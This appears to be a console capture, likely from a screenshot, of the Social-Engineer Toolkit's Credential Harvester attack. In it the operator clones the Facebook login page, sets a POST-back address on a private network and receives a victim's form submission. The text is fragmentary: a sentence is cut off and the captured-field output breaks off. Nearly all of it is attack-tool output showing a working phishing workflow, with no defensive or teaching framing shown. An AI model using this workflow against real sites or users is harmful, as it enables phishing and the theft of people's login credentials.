 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.5 - - [27/Dec/2024 19:47:18] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundarypumxd2IajmFayoFQ
Content-Disposition: form-data; name="ts"